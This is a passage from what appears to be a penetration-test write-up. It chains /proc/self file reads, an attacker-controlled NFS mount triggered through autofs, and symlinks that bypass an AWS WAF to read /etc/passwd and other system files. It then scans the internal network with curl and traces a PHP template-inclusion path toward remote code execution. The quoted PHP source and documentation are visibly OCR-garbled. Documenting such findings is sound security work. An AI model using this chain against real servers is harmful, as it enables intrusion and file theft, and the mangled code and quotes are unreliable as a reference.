

With a working /proc/self reference, I created a word list from my own system to use to see if any other files are accessible. This resulted in finding /proc/self/mountinfo, which contained Active Directory account information, and information on the autofs daemon.



Looking into the autofs entries from the /proc/self/mountinfo, it is Red Hat's tool for auto mounting filesystems from CD/USB drives connected to the system. According to Red Hat's documentation:

#### Lazy mount and unmount support

Multi-mount map entries describe a hierarchy of mount points under a single key. A good example of this is the **Frience** map, commonly used for automounting all exports from a host under /net/host as a multi-mount map entry. When using the shost's map, an Is of /net/host will mount autofs trigger mounts for each export from host. These will then mount and expire them as they are accessed. This can greatly reduce the number of active mounts needed when accessing a server with a large number of exports.

After identifying this, I logged into Linode and started a new Debian 10 system. I installed the required NFS server packages, created a /osec directory and added it to /etc/exports. Then I was able to trigger the autofs daemon to mount the remote share from my server.



With a remote mount under my control, I created some symbolic link files to point to the /etc, and /proc directories. Using these symlinks, I could make requests to read files without the AWS WAF filters interfering.

> root@localhost:/osec# ls exploit.php exploit.tpl file.ext root@localhost:/osec# ln -s ../../../../../../../etc wafbypass root@localhost:/osec# 1s -1 total 12 -rw-r--r-- 1 root root 39 Feb 10 12:49 exploit.php -rw-r--r-- 1 root root 31 Feb 10 12:51 exploit.tpl<br>-rw-r--r-- 1 root root 12 Feb 10 12:42 file.ext |lrwxrwxrwx 1 root root 24 Feb 10 13:53 wafbypass -> ../../../../../../../etc

#### Requesting /etc/fstab through the wafbypass symlink:



#### Requesting /proc/version through the wafbypass-p symlink:



#### Requesting /etc/networks through the wafbypass symlink:



#### Requesting /etc/passwd through the wafbypass symlink:



#### Requesting /etc/redhat-release through the wafbypass symlink:



# 7 Finding Neighboring Machines

With the ability to trigger network requests from the server, and access to the /proc/self/net/arp file, I can make requests to identify any neighboring systems on the local network. Using another symlink to /etc/network-scripts I was able to pull the IP configuration for the server.



Next, I used sed to make a for loop to run curl to trigger request to all servers in the network. I had to use sleep in the loop, and pause multiple times, due to the long default connection timeout from the server. The server appears to be in an isolated subnet with the default AWS .1 router and .2 nameserver.



# 8 Source Code Evaluation: Remote Code Execution

Looking back at the bg.php source code, another endpoint stands out, the load\_table switch case. At the top of the file there was a "\$json" variable declared. This variable is used by the load\_table code to build a search parameter. The parameter is checked to see if it is set, and then decoded and assigned to "\$search". The next line checks if "\$search" contains any properties from the json decode, if no properties exist, and "\$json" is defined, it will urldecode the "\$json" variable and attempt another json decode. After this the table name property from the json object is converted to lowercase and striped of whitespace. The code then loops through the "\$search" object's properties to set some session values and build a query object. All of the query building code can be ignored since the query object is never converted to SQL or used in any way. Near the end of the code block, the query results are checked. This will always be undefined because no query was ever executed. If no results exist, the table\_name property is parsed with the

```
getTemplate function.<br>
case slow-table : "<br>
search = 5:00 ? joint state of slow) : mull:<br>
search = 5:00 ? joint search = 5:00 ? joint search = joint (1count (5:00 and = 1) & $ json) ) search = json (decode(#json)): // doub
                         J<br>$sort_by = $search->table_sort_by && $search->table_sort_by != "null" ? strip_tags($search->table_sort_by) : "updated";<br>$sort_asc = $search->table_sort_asc ? strip_tags($search->table_sort_asc) : "DESC";<br>$limit = is_nume
                         unset($uri_action, $uri_option);
                         $tp1 = $obj$\gt;table_name$;if( is_array($obj->table_results) ) {<br>$obj->table = array2Table($obj->table_results,"darwin_table");<br>} else if( !$tpl || !file_exists(getTemplate($tpl,".tpl")) ) {<br>$obj->table = '<div class="info">No '.strtolower(unSlugify
                         \} else {
                               $obj-\text{table} = parseTemplate(getTemplate(\text{step1}, ",tp1"));if( $obj->table ) $obj->table = preg_replace("@>\s+<@", "><", $obj->table);
             print(json_encode($obj)); // JSON encode results
```
The getTemplate function does a number of sanitization checks on the template parameter. Depending on the format of the template parameter, and multiple global variables, an array of file locations are built, and each location is checked to see if the requested template file exists in any of the locations. If any location is confirmed, the full path is returned.



This returns the template value back to the bg.php load table code block. If the returned value from getTemplate references an existing file on the filesystem, then the value is passed to parseTemplate. The parseTemplate function is defined in the includes/functions.php file. It starts by setting up some globals and creating its own copies of the session and request arrays. Then it does some checks on the template file that was passed in. If the template file exists, it is included as a PHP source file.

